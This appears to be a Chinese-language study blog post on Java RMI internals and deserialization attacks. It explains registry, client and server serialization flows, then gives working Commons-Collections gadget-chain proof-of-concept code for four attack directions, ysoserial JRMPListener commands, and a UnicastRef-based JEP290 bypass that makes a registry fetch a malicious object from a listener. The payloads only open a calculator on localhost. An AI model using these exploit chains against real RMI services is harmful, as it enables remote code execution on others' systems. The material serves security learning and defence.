**Server端**
定义一个远程接口:User.java
package eval_rmi;
import java.rmi.Remote;
import java.rmi.RemoteException;
public interface User extends Remote {
String name(String name) throws RemoteException;
void say(String say) throws RemoteException;
void dowork(Object work) throws RemoteException;
}
在Java中,只要一个类extends了java.rmi.Remote接口,即可成为存在于服务器端的远程对象。其他接口中的方法若是声明抛出了RemoteException异常,则表明该方法可被客户端远程访问调用。
> JavaDoc描述:Remote 接口用于标识其方法可以从非本地虚拟机上调用的接口。任何远程对象都必须直接或间接实现此接口。只有在“远程接口” (扩展
> java.rmi.Remote 的接口)中指定的这些方法才可被远程调用。
远程接口实现类:UserImpl.java
package eval_rmi;
import java.rmi.RemoteException;
import java.rmi.server.UnicastRemoteObject;
// java.rmi.server.UnicastRemoteObject构造函数中将生成stub和skeleton
public class UserImpl extends UnicastRemoteObject implements User{
// 必须有一个显式的构造函数,并且要抛出一个RemoteException异常
public UserImpl() throws RemoteException{
super();
}
@Override
public String name(String name) throws RemoteException{
return name;
}
@Override
public void say(String say) throws RemoteException{
System.out.println("you speak" + say);
}
@Override
public void dowork(Object work) throws RemoteException{
System.out.println("your work is " + work);
}
}
远程对象必须继承java.rmi.server.UniCastRemoteObject类,这样才能保证客户端访问获得远程对象时,该远程对象将会把自身的一个拷贝以Socket的形式传输给客户端,此时客户端所获得的这个拷贝称为“存根”,而服务器端本身已存在的远程对象则称之为“骨架”。其实此时的存根是客户端的一个代理(Stub),用于与服务器端的通信,而骨架也可认为是服务器端的一个代理(skeleton),用于接收客户端的请求之后调用远程方法来响应客户端的请求。
这个Stub和RPC同理,Skeleton可以理解为是服务端的Stub。
服务端实现类:UserServer.java
package eval_rmi;
import java.rmi.Naming;
import java.rmi.registry.LocateRegistry;
public class UserServer {
public static void main(String[] args) throws Exception{
String url = "rmi://127.0.0.1:3333/User";
User user = new UserImpl(); // 生成stub和skeleton,并返回stub代理引用
LocateRegistry.createRegistry(3333); // 本地创建并启动RMI Service,被创建的Registry服务将在指定的端口上监听并接受请求
Naming.bind(url, user); // 将stub代理绑定到Registry服务的URL上
System.out.println("the rmi is running : " + url);
}
}
这个类的作用就是注册远程对象,向客户端提供远程对象服务。将远程对象注册到RMI Service之后,客户端就可以通过RMI
Service请求到该远程服务对象的stub了,利用stub代理就可以访问远程服务对象了。
Naming类的介绍:
/** Naming 类提供在对象注册表中存储和获得远程对远程对象引用的方法
* Naming 类的每个方法都可将某个名称作为其一个参数,
* 该名称是使用以下形式的 URL 格式(没有 scheme 组件)的 java.lang.String:
* //host:port/name
* host:注册表所在的主机(远程或本地),省略则默认为本地主机
* port:是注册表接受调用的端口号,省略则默认为1099,RMI注册表registry使用的著名端口
* name:是未经注册表解释的简单字符串
*/
//Naming.bind("//host:port/name", h);
**Client端**
UserClient.java
package eval_rmi;
import java.rmi.Naming;
import java.rmi.registry.LocateRegistry;
public class UserClient {
public static void main(String[] args) throws Exception{
String url = "rmi://127.0.0.1:3333/User";
User userClient = (User)Naming.lookup(url); // 从RMI Registry中请求stub
System.out.println(userClient.name("test")); // 通过stub调用远程接口实现
userClient.say("world"); // 在客户端中调用,在服务端输出
}
}
**RMI测试**
先启动`UserServer.java`,再启动`UserClient.java`:
同时在服务端:
**直接使用Registry实现的RMI**
除了使用Naming的方式注册RMI之外,还可以直接使用Registry实现。代码如下:
Server端:
package eval_rmi;
import java.rmi.registry.LocateRegistry;
import java.rmi.registry.Registry;
public class UserServer {
public static void main(String[] args) throws Exception{
Registry registry = LocateRegistry.createRegistry(3333); // 本地主机上的远程对象注册表Registry的实例
User user = new UserImpl(); // 创建一个远程对象
registry.rebind("HelloRegistry", user); // 把远程对象注册到RMI注册服务器上,并命名为HelloRegistr
System.out.println("rmi start at 3333");
}
}
Client端:
package eval_rmi;
import java.rmi.registry.LocateRegistry;
import java.rmi.registry.Registry;
public class UserClient {
public static void main(String[] args) throws Exception{
Registry registry = LocateRegistry.getRegistry(3333); // 获取注册表
User userClient = (User) registry.lookup("HelloRegistry"); // 获取命名为HelloRegistr的远程对象的stub
System.out.println(userClient.name("test"));
userClient.say("world");
}
}
**总结**
根据RMI的整个过程画出一个的流程图如下:
### JRMP
> Java远程方法协议(英语:Java Remote Method
> Protocol,JRMP)是特定于Java技术的、用于查找和引用远程对象的协议。这是运行在Java远程方法调用(RMI)之下、TCP/IP之上的线路层协议(英语:Wire
> protocol)。
简单理解就是:JRMP是一个协议,是用于Java RMI过程中的协议,只有使用这个协议,方法调用双方才能正常的进行数据交流。
文章在`Bypass JEP290`部分有提到`JRMP端`,是指实现了JRMP接收、处理和发送请求过程的服务。
## RMI源码分析
Registry的获取有两种方式分别是`LocateRegistry.createRegistry`和`LocateRegistry.getRegistry`。通过这两种方式对注册中心操作的流程也不一样,如`bind`、`rebind`、`lookup`等。这里把两种不同的方式称作`本地操作注册中心`和`远程操作注册中心`。下面通过分析这两种方式的调用过程来了解序列化和反序列化在其中是怎么起作用的,为后面反序列化漏洞的分析作铺垫。
### Server端注册中心(Registry)
java.rmi.registry 公共接口注册表
> 注册表是一个简单的远程对象注册表的远程接口,该注册表提供了用于存储和检索绑定有任意字符串名称的远程对象引用的方法。
> bind,unbind和rebind方法用于更改注册表中的名称绑定,而lookup和list方法用于查询当前名称绑定。
>
> 在其典型用法中,注册表启用RMI客户端引导程序:它为客户端提供了一种简单的方法来获取对远程对象的初始引用。因此,通常使用众所周知的地址(例如,众所周知的ObjID和TCP端口号)导出注册表的远程对象实现(默认值为1099)。
#### LocateRegistry.createRegistry
测试代码:
import java.rmi.registry.LocateRegistry;
import java.rmi.registry.Registry;
public class UserServerTest {
public static void main(String[] args) throws Exception {
Registry registry = LocateRegistry.createRegistry(3333);
User user = new UserImpl();
registry.bind("HelloRegistry", user);
System.out.println("rmi start at 3333");
}
}
根据createRegistry源码的调用流程,流程图及调用栈如下,其中各种参数的传递这里就不分析了。
* 创建RemoteStub时的调用栈
* 创建Skeleton的调用栈
* 创建Socket服务开启监听调用栈
* 接收与处理请求的调用栈
处理请求:
需要特别注意的就是这里真正处理请求的部分,以`bind`操作为例,这里对`var3`这个变量进行了判断,并根据不同的数字进行不同的处理,最终调用`var6.bind`进行绑定,最终把服务绑定在`this.bingdings`上。其中`var3`对应关系如下:
* 0->bind
* 1->list
* 2->lookup
* 3->rebind
* 4->unbind
从上图过程中也可以看出来,这里对传入的对象进行了一个反序列化的处理。那如果传入的内容是一个恶意对象的话,就可能造成反序列化漏洞。
这里再看一下如果是使用`LocateRegistry.createRegistry`本地获取了注册中心之后,直接绑定服务是什么流程。跟一下就可以看到过程比较简单,经过了一个checkAccess的检测之后就把服务加入了`this.bindings`里了。(上面对请求处理也会调用到这个方法)
这里的checkAccess就是为了检查绑定时是否是在同一个服务器上。
>
> 在低版本的JDK中,Server与Registry是可以不在一台服务器上的,而在高版本的JDK中,Server与Registry只能在一台服务器上,否则无法注册成功。
#### LocateRegistry.getRegistry
在`LocateRegistry.createRegistry`的流程图中可以看到,注册中心对端口进行了监听并接受与处理请求。接着再来看通过`LocateRegistry.getRegistry`来远程获取注册中心与请求数据的流程是怎么样的。
首先通过`LocateRegistry.getRegistry`获取到的是`RegistryImpl_Stub`对象:
跟入bind方法:
把传入的服务名称和对象都进行反序列化传递给类型为`ObjectOutput`的`var4`变量。并通过invoke方法传递到Server的`Registry`那边进行处理。来看一下`newCall`方法:
这里传递进来的`var3`为`0`,继续传入到了`new StreamRemoteCall`里:
最后将这个var3发送到服务端那边进行处理。
以这个bind为例,所以远程绑定的流程就是:
1. 先告诉Server端我们要进行什么样的操作,比如`bind`就传递一个`0`...
2. 再把服务名和对象都进行反序列化发给Server端
3. Server端获取到了服务名和对象名之后,反序列化调用`var6.bind()`最终绑定到`this.bindings`上
同样画出流程图如下:
在这个过程中,存在一个序列化和反序列化的过程,所以存在反序列化漏洞的风险。
### Client端调用方法
测试代码:
import java.rmi.registry.LocateRegistry;
import java.rmi.registry.Registry;
public class UserClient {
public static void main(String[] args) throws Exception{
Registry registry = LocateRegistry.getRegistry(3333); // 获取注册表
User userClient = (User) registry.lookup("HelloRegistry"); // 获取命名为HelloRegistr的远程对象的stub
System.out.println(userClient.name("test"));
userClient.say("world");
}
}
通过lookup获取到的是一个Proxy代理对象:
跟入调用`name`的过程,到了`invoke`方法处,会调用`invokeRemoteMethod`方法:
这里传入了所调用的代理、方法名、参数和`method`的`hash`值到`this.ref.invoke`方法中。`this.ref`中包含了远程服务对象的各类信息,如地址与端口、ObjID等。
invoke函数里就是对这些数据进行处理(参数会序列化)发送到Server端那边。具体这里就不再跟入了。
再来看看Server那边是怎么处理传过来的数据的,Server端处理Client端传递过来的数据在 调用栈如下:
sun/rmi/server/UnicastServerRef.class#dispatch
这里会对传递过来的参数进行反序列化,再使用反射调用方法。我们来看下`unmarshalValue`方法:
在Client端有一个对应的`marshalValue`,是为了序列化参数。
总结一下调用过程:Client端通过Stub代理将参数都序列化传递到Server端,Server端反序列化参数通过反射调用方法获取结果返回。当然如果返回的内容是一个对象的话,返回后同样会进行反序列化过程。
接着来看不同的场景下的反序列化利用:
## RMI 反序列化攻击
根据不同场景下的攻击画出的流程图如下:
四种攻击的方式的利用过程如下:
### 一、服务端与客户端攻击注册中心
服务端和客户端攻击注册中心的方式是相同的,都是远程获取注册中心后传递一个恶意对象进行利用。
#### bind() & rebind()
根据之前我们的分析,远程调用`bind()`绑定服务时,注册中心会对接收到的序列化的对象进行反序列化。所以,我们只需要传入一个恶意的对象即可。这里用的是Common-Collection3.1的poc作为例子:
package SimpleRMI_2;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.TransformedMap;
import java.lang.reflect.Constructor;
import java.lang.reflect.InvocationHandler;
import java.lang.reflect.Proxy;
import java.rmi.Remote;
import java.rmi.registry.LocateRegistry;
import java.rmi.registry.Registry;
import java.util.HashMap;
import java.util.Map;
public class UserServerEval {
public static void main(String[] args) throws Exception {
Transformer[] transformers = new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod",
new Class[] {String.class, Class[].class},
new Object[] {"getRuntime", new Class[0]}),
new InvokerTransformer("invoke",
new Class[] {Object.class, Object[].class},
new Object[] {null, new Object[0] }),
new InvokerTransformer("exec",
new Class[] {String.class},
new Object[] {"open -a Calculator"})
};
Transformer transformerChain = new ChainedTransformer(transformers);
Map innerMap = new HashMap();
innerMap.put("value", "Threezh1");
Map outerMap = TransformedMap.decorate(innerMap, null, transformerChain);
Class AnnotationInvocationHandlerClass = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor cons = AnnotationInvocationHandlerClass.getDeclaredConstructor(Class.class, Map.class);
cons.setAccessible(true);
InvocationHandler evalObject = (InvocationHandler) cons.newInstance(java.lang.annotation.Retention.class, outerMap);
Remote proxyEvalObject = Remote.class.cast(Proxy.newProxyInstance(Remote.class.getClassLoader(), new Class[] { Remote.class }, evalObject));
Registry registry = LocateRegistry.createRegistry(3333);
Registry registry_remote = LocateRegistry.getRegistry("127.0.0.1", 3333);
registry_remote.bind("HelloRegistry", proxyEvalObject);
System.out.println("rmi start at 3333");
}
}
这里有一个需要注意的点就是调用`bind()`的时候无法传入`AnnotationInvocationHandler`类的对象,必须要转为Remote类才行。这里使用了下面的方式进行转换:
InvocationHandler evalObject = (InvocationHandler) cons.newInstance(java.lang.annotation.Retention.class, outerMap); // 将
Remote proxyEvalObject = Remote.class.cast(Proxy.newProxyInstance(Remote.class.getClassLoader(), new Class[] { Remote.class }, evalObject));
`AnnotationInvocationHandler`本身实现了`InvocationHandler`接口,再通过代理类封装可以用`class.cast`进行类型转换。又因为反序列化存在传递性,当`proxyEvalObject`被反序列化时,`evalObject`也会被反序列化,自然也会执行poc链。(存在疑问:为什么要用代理类封装才行?)
Remote.class.cast可以参考:[关于JAVA中的Class.cast方法](https://blog.csdn.net/axzsd/article/details/79206172)
这个方法的作用就是强制转换类型。
反序列化过程参考:[序列化和反序列化](https://zhuanlan.zhihu.com/p/183763564)
除了`bind()`操作之外,`rebind()`也可以这样利用。但是`lookup`和`unbind`只有一个`String`类型的参数,不能直接传递一个对象反序列化。得寻找其他的方式。
#### unbind & lookup
`unbind`的利用方式跟`lookup`是一样的。这里以`lookup`为例。
注册中心在处理请求时,是直接进行反序列化再进行类型转换,转换流程如图所示:
如果我们要控制传递过去的序列化值的话,不能直接传递给`lookup`这个方法,因为它的参数是一个`String`类型。但是它发送请求的流程是可以直接复制的,只需要模仿`lookup`中发送请求的流程,就能够控制发送过去的值为一个对象。
构造出来的POC如下:
package SimpleRMI_2;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.TransformedMap;
import sun.rmi.server.UnicastRef;
import java.io.ObjectOutput;
import java.lang.reflect.Constructor;
import java.lang.reflect.Field;
import java.lang.reflect.InvocationHandler;
import java.lang.reflect.Proxy;
import java.rmi.Remote;
import java.rmi.registry.LocateRegistry;
import java.rmi.registry.Registry;
import java.rmi.server.Operation;
import java.rmi.server.RemoteCall;
import java.rmi.server.RemoteObject;
import java.util.HashMap;
import java.util.Map;
public class UserServerEval2 {
public static void main(String[] args) throws Exception {
Transformer[] transformers = new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod",
new Class[] {String.class, Class[].class},
new Object[] {"getRuntime", new Class[0]}),
new InvokerTransformer("invoke",
new Class[] {Object.class, Object[].class},
new Object[] {null, new Object[0] }),
new InvokerTransformer("exec",
new Class[] {String.class},
new Object[] {"open -a Calculator"})
};
Transformer transformerChain = new ChainedTransformer(transformers);
Map innerMap = new HashMap();
innerMap.put("value", "Threezh1");
Map outerMap = TransformedMap.decorate(innerMap, null, transformerChain);
Class AnnotationInvocationHandlerClass = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor cons = AnnotationInvocationHandlerClass.getDeclaredConstructor(Class.class, Map.class);
cons.setAccessible(true);
InvocationHandler evalObject = (InvocationHandler) cons.newInstance(java.lang.annotation.Retention.class, outerMap);
Remote proxyEvalObject = Remote.class.cast(Proxy.newProxyInstance(Remote.class.getClassLoader(), new Class[] { Remote.class }, evalObject));
Registry registry = LocateRegistry.createRegistry(3333);
Registry registry_remote = LocateRegistry.getRegistry("127.0.0.1", 3333);
// 获取super.ref
Field[] fields_0 = registry_remote.getClass().getSuperclass().getSuperclass().getDeclaredFields();
fields_0[0].setAccessible(true);
UnicastRef ref = (UnicastRef) fields_0[0].get(registry_remote);
// 获取operations
Field[] fields_1 = registry_remote.getClass().getDeclaredFields();
fields_1[0].setAccessible(true);
Operation[] operations = (Operation[]) fields_1[0].get(registry_remote);
// 跟lookup方法一样的传值过程
RemoteCall var2 = ref.newCall((RemoteObject) registry_remote, operations, 2, 4905912898345647071L);
ObjectOutput var3 = var2.getOutputStream();
var3.writeObject(proxyEvalObject);
ref.invoke(var2);
registry_remote.lookup("HelloRegistry");
System.out.println("rmi start at 3333");
}
}
可以看到,即使报了字符转换的`error`,还是利用成功了。
除了这种伪造请求,还可以`rasp hook请求代码,修改发送数据`进行利用,现在还没接触过rasp,就先不复现了。
### 二、注册中心攻击客户端与服务端
从上面的代码中也可以看出来,客户端和服务端与注册中心的参数交互都是把数据序列化和反序列化来进行的,那这个过程中肯定也是存在一个对注册中心返回的数据的反序列化的处理,这个地方也存在反序列化漏洞风险。(详细分析可以看Bypass
JEP290部分)
可以用ysoserial生成一个恶意的注册中心,当调用注册中心的方法时,就可以进行恶意利用。
java -cp ysoserial.jar ysoserial.exploit.JRMPListener 12345 CommonsCollections1 'open /System/Applications/Calculator.app'
开启注册中心:
客户端测试代码:
package SimpleRMI_2;
import java.rmi.registry.LocateRegistry;
import java.rmi.registry.Registry;
public class UserClientEval {
public static void main(String[] args) throws Exception {
Registry registry = LocateRegistry.getRegistry("127.0.0.1",12345);
registry.list();
}
}
执行了之后就可以看到命令执行成功了。
除了`list()`之外,其余的操作都可以进行利用:
list()
bind()
rebind()
unbind()
lookup()
例如`bind()`:
### 三、客户端攻击服务端
如果注册服务的对象接收一个参数为对象,那么可以传递一个恶意对象进行利用。比如这里可以传递一个Common-collection3.1反序列化漏洞poc构造出的一个恶意对象作为参数利用:
POC:
package eval_rmi;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.TransformedMap;
import java.lang.annotation.Target;
import java.lang.reflect.Constructor;
import java.rmi.Naming;
import java.rmi.registry.LocateRegistry;
import java.rmi.registry.Registry;
import java.util.HashMap;
import java.util.Map;
public class UserClient {
public static void main(String[] args) throws Exception{
String url = "rmi://127.0.0.1:3333/User";
User userClient = (User)Naming.lookup(url);
System.out.println(userClient.name("test"));
userClient.say("world");// 这里会在server端输出
userClient.dowork(getpayload());
}
public static Object getpayload() throws Exception {
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"open -a Calculator"})
};
Transformer transformerChain = new ChainedTransformer(transformers);
Map map = new HashMap();
map.put("value", "test");
Map transformedMap = TransformedMap.decorate(map, null, transformerChain);
Class cl = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor ctor = cl.getDeclaredConstructor(Class.class, Map.class);
ctor.setAccessible(true);
Object instance = ctor.newInstance(Target.class, transformedMap);
return instance;
}
}
服务器端会执行命令:
### 四、服务端攻击客户端
跟客户端攻击服务端一样,在客户端调用一个远程方法时,只需要控制返回的对象是一个恶意对象就可以进行反序列化漏洞的利用了。这里我在原来RMI测试例子的基础上加了一个`getwork()`方法。
UserImpl.java
package SimpleRMI_2;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.TransformedMap;
import java.lang.reflect.Constructor;
import java.lang.reflect.InvocationHandler;
import java.rmi.RemoteException;
import java.rmi.server.UnicastRemoteObject;
import java.util.HashMap;
import java.util.Map;
public class UserImpl extends UnicastRemoteObject implements User {
public UserImpl() throws RemoteException{
super();
}
public String name(String name) throws RemoteException{
return name;
}
public void say(String say) throws RemoteException{
System.out.println("you speak" + say);
}
public void dowork(Object work) throws RemoteException{
System.out.println("your work is " + work);
}
public Object getwork() throws RemoteException {
Object evalObject = null;
try {
Transformer[] transformers = new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod",
new Class[] {String.class, Class[].class},
new Object[] {"getRuntime", new Class[0]}),
new InvokerTransformer("invoke",
new Class[] {Object.class, Object[].class},
new Object[] {null, new Object[0] }),
new InvokerTransformer("exec",
new Class[] {String.class},
new Object[] {"open -a Calculator"})
};
Transformer transformerChain = new ChainedTransformer(transformers);
Map innerMap = new HashMap();
innerMap.put("value", "Threezh1");
Map outerMap = TransformedMap.decorate(innerMap, null, transformerChain);
Class AnnotationInvocationHandlerClass = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor cons = AnnotationInvocationHandlerClass.getDeclaredConstructor(Class.class, Map.class);
cons.setAccessible(true);
evalObject = cons.newInstance(java.lang.annotation.Retention.class, outerMap);
}catch (Exception e){
e.printStackTrace();
}
return evalObject;
}
}
开启`Server`之后,在`Client`端调用`getwork()`方法即可以攻击成功。
## JEP290
### 什么是JEP290?
JEP290是来限制能够被反序列化的类,主要包含以下几个机制:
1. 提供一个限制反序列化类的机制,白名单或者黑名单。
2. 限制反序列化的深度和复杂度。
3. 为RMI远程调用对象提供了一个验证类的机制。
4. 定义一个可配置的过滤机制,比如可以通过配置properties文件的形式来定义过滤器。
JEP290支持的版本:
* Java™ SE Development Kit 8, Update 121 (JDK 8u121)
* Java™ SE Development Kit 7, Update 131 (JDK 7u131)
* Java™ SE Development Kit 6, Update 141 (JDK 6u141)
JEP290需要手动设置,只有设置了之后才会有过滤,没有设置的话就还是可以正常的反序列化漏洞利用。所以如果是Client端和Server端互相攻击是没有过滤的。
设置JEP290的方式有下面两种:
1. 通过setObjectInputFilter来设置filter
2. 直接通过conf/security/java.properties文件进行配置 [参考](http://openjdk.java.net/jeps/290)
### Bypass JEP290
#### Registry通过setObjectInputFilter来设置filter过程分析
测试环境:
JDK 8u131
pom.xml
<dependency>
<groupId>commons-collections</groupId>
<artifactId>commons-collections</artifactId>
<version>3.2.1</version>
</dependency>
测试例子:
package test;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.TransformedMap;
import java.lang.reflect.Constructor;
import java.lang.reflect.InvocationHandler;
import java.lang.reflect.Proxy;
import java.rmi.Remote;
import java.rmi.registry.LocateRegistry;
import java.rmi.registry.Registry;
import java.util.HashMap;
import java.util.Map;
public class UserServerEval {
public static void main(String[] args) throws Exception {
Transformer[] transformers = new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod",
new Class[] {String.class, Class[].class},
new Object[] {"getRuntime", new Class[0]}),
new InvokerTransformer("invoke",
new Class[] {Object.class, Object[].class},
new Object[] {null, new Object[0] }),
new InvokerTransformer("exec",
new Class[] {String.class},
new Object[] {"open -a Calculator"})
};
Transformer transformerChain = new ChainedTransformer(transformers);
Map innerMap = new HashMap();
innerMap.put("value", "Threezh1");
Map outerMap = TransformedMap.decorate(innerMap, null, transformerChain);
Class AnnotationInvocationHandlerClass = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor cons = AnnotationInvocationHandlerClass.getDeclaredConstructor(Class.class, Map.class);
cons.setAccessible(true);
InvocationHandler evalObject = (InvocationHandler) cons.newInstance(java.lang.annotation.Retention.class, outerMap);
Remote proxyEvalObject = Remote.class.cast(Proxy.newProxyInstance(Remote.class.getClassLoader(), new Class[] { Remote.class }, evalObject));
Registry registry = LocateRegistry.createRegistry(3333);
Registry registry_remote = LocateRegistry.getRegistry("127.0.0.1", 3333);
registry_remote.bind("HelloRegistry", proxyEvalObject);
System.out.println("rmi start at 3333");
}
}
在创建注册中心过程中存在一个`setObjectInputFilter`的过程,因此在客户端(这里代表Server和Client端)攻击注册中心过程中会被过滤。比如这里我给注册中心绑定了一个`Common-collection5`的恶意对象,结果是报错了,报错信息为:`filter status REJECTED`。说明传入的恶意对象被拦截了。
接着来跟一下注册中心创建的流程,看看`setObjectInputFilter`的过程到底是怎么样的。
首先到了`RegistryImpl`方法处,可以看到,实例化`UnicastServerRef`时第二个参数传入的是`RegistryImpl::registryFilter`。传入之后的值赋值给了`this.Filter`
看一下`registryFilter`这个方法:
这里的`registryFilter`默认为null,可以先不管这个判断,后面返回的内容相当于配置了一个白名单,当传入的类不属于白名单的内容时,则会返回`REJECTED`,否则就会返回`ALLOWED`。白名单如下:
String.class
Number.class
Remote.class
Proxy.class
UnicastRef.class
RMIClientSocketFactory.class
RMIServerSocketFactory.class
ActivationID.class
UID.class
在`bind()`操作请求后,注册中心的接收端会调用oldDispatch方法,文件地址:`jdk1.8.0_131.jdk/Contents/Home/jre/lib/rt.jar!/sun/rmi/server/UnicastServerRef.class`。最终是会去调用`this.skel.dispatch`去绑定服务的。在这句之前有一个`this.unmarshalCustomCallData(var18);`跟入进去看看。
可以看到在这里调用了`Config.setObjectInputFilter`设置了过滤。`UnicastServerRef.this.filter`就是之前实例化`UnicastServerRef`时所设置的。规则就是之前所说的白名单,不属于那个白名单的类就不允许被反序列化。
那这个过程其实就是`Registry`在处理请求的过程中设置了一个过滤器来防范注册中心被反序列化漏洞攻击。有过滤就有绕过,这里的绕过方式是什么样的呢?
#### Bypass 复现
1. 用`ysoserial`启动一个恶意的`JRMPListener`(`CommonCollections1`的链在1.8下用不了,所以这里用了`CommonCollections5`的)
2. 启动注册中心
3. 启动Client调用`bind()`操作
4. 注册中心被反序列化攻击
java -cp ysoserial.jar ysoserial.exploit.JRMPListener 3333 CommonsCollections5 "open -a Calculator"
UserServer.java
package test;
import java.rmi.registry.LocateRegistry;
import java.rmi.registry.Registry;
public class UserServer {
public static void main(String[] args) throws Exception{
Registry registry = LocateRegistry.createRegistry(2222);
User user = new UserImpl();
registry.rebind("HelloRegistry", user);
System.out.println("rmi start at 2222");
}
}
TestClient.java
import sun.rmi.server.UnicastRef;
import sun.rmi.transport.LiveRef;
import sun.rmi.transport.tcp.TCPEndpoint;
import java.lang.reflect.InvocationTargetException;
import java.lang.reflect.Proxy;
import java.rmi.AlreadyBoundException;
import java.rmi.RemoteException;
import java.rmi.registry.LocateRegistry;
import java.rmi.registry.Registry;
import java.rmi.server.ObjID;
import java.rmi.server.RemoteObjectInvocationHandler;
import java.util.Random;
public class TestClient {
public static void main(String[] args) throws RemoteException, IllegalAccessException, InvocationTargetException, InstantiationException, ClassNotFoundException, NoSuchMethodException, AlreadyBoundException {
Registry reg = LocateRegistry.getRegistry("localhost",2222); // rmi start at 2222
ObjID id = new ObjID(new Random().nextInt());
TCPEndpoint te = new TCPEndpoint("127.0.0.1", 3333); // JRMPListener's port is 3333
UnicastRef ref = new UnicastRef(new LiveRef(id, te, false));
RemoteObjectInvocationHandler obj = new RemoteObjectInvocationHandler(ref);
Registry proxy = (Registry) Proxy.newProxyInstance(TestClient.class.getClassLoader(), new Class[] {
Registry.class
}, obj);
reg.bind("Hello",proxy);
}
}
#### UnicastRef Bypass JEP290 分析 (jdk<=8u231)
这里的绕过原理图参考了的Hu3sky师傅文章里面的,相对来说比较好理解(注意我这里演示的JRMP端在3333端口):
通过UnicastRef对象建立一个JRMP连接,JRMPListener端将序列化传给注册中心反序列化的过程中没有`setObjectInputFilter`,传给注册中心的恶意对象会被反序列化进而攻击成功。
TestClient里面的语句是从[ysoserial/payloads/JRMPClient.java](https://github.com/frohoff/ysoserial/blob/master/src/main/java/ysoserial/payloads/JRMPClient.java)里面取的,主要作用就是传递一个`UnicastRef`来给注册中心传递恶意对象。并且这个payload里面的对象都是在白名单里的,不会被拦截。
客户端调用`LocateRegistry.getRegistry`获取注册中心后,获得的是一个封装了UnicastRef对象的`RegistryImpl_Stub`对象,其中`UnicastRef`对象用于与注册中心创建通信。
这个payload的原理就是伪造了一个`UnicastRef`用于跟注册中心通信,我们从`bind()`方法开始分析一下这一整个流程。
当我们调用`bind()`方法时,注册中心处理数据的时候会对数据进行反序列化。使用的是readObject方法最终是调用了`RemoteObjectInvocationHandler`父类`RemoteObject`的`readObject`(`RemoteObjectInvocationHandler`没有实现`readObject`方法)。
跟入`readObject()`,最后有一个`ref.readExternal(in);`,这个`readObject()`的调用链:
继续跟入:
可以看到这里把payload里所传入的`LiveRef`解析到`var5`变量处,里面包含了`ip`与`端口`信息(JRMPListener的端口)。这些信息将用于后面注册中心与JRMP端建立通信。
接着再回到`dispatch`那里,在调用了`readObject`方法之后调用了`var2.releaseInputStream();`,持续跟入:
继续跟入`this.in.registerRefs();`:
可以看到这里的传利的`var2`就是之前的`ip`和`端口`信息。继续跟入:
`EndpointEntry`创建了一个`DGCImpl_Stub`,最后`DGCCient.EndpointEntry`返回的`var2`是一个`DGCClient`对象:
继续跟入`var2.registerRef`:
最后一行调用了`this.makeDirtyCall`并传入了`DGCClient`对象:
调用了`this.dgc.dirty`方法:
在这里注册中心就跟JRMP开始建立连接了:通过`newCall`建立连接,`writeObject`写入要请求的数据,`invoke`来处理传输数据。这里是将数据发送到JRMP端,继续跟入看下在哪里接收的JRMP端的数据。跟入`super.ref.invoke(var5);`。
跟入`var1.executeCall()`:
JRMP端发过来的数据会在这里被反序列化,这一个过程是没有调用`setObjectInputFilter`的,`serialFilter`也就为空,所以只需要让JRMP端返回一个恶意对象就可以攻击成功了。而这个JRMP端可以直接用`ysoserial`启动。
判断`serialFilter`的`filterCheck`方法调用链如下:
#### Bypass JEP290 (jdk=8u231)
在JDK8u231的`dirty`函数中多了`setObjectInputFilter`过程,所以用`UnicastRef`就没法再进行绕过了。
国外安全研究人员`@An Trinhs`发现了一个gadgets利用链,能够直接反序列化`UnicastRemoteObject`造成反序列化漏洞。
可以参考Hu3sky师傅的分析文章:[RMI Bypass Jep290(Jdk8u231)
反序列化漏洞分析](https://cert.360.cn/report/detail?id=add23f0eafd94923a1fa116a76dee0a1)
## 总结
RMI是我学习JAVA安全的第二个着重学习的内容了,花了接近两周才把知识给整理完,学起来还是很吃力的。不过在这不停的踩坑、调试过程中,学到的知识也是不少的。
## 参考
* [java RMI原理详解](https://blog.csdn.net/xinghun_4/article/details/45787549)
* [分布式架构基础:Java RMI详解](https://www.jianshu.com/p/de85fad05dcb)
* [Java入坑:Apache-Commons-Collections-3.1 反序列化漏洞分析](https://0day.design/2020/01/24/Apache-Commons-Collections-3.1%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E%E5%88%86%E6%9E%90/)
* [JAVA RMI 反序列化知识详解](https://paper.seebug.org/1194/)
* [基于Java反序列化RCE - 搞懂RMI、JRMP、JNDI](https://xz.aliyun.com/t/7079)
* Java-RMI-学习总结 - p1g3
* Java RMI 反序列化漏洞 - Hu3sky | 社区文章 |
Subsets and Splits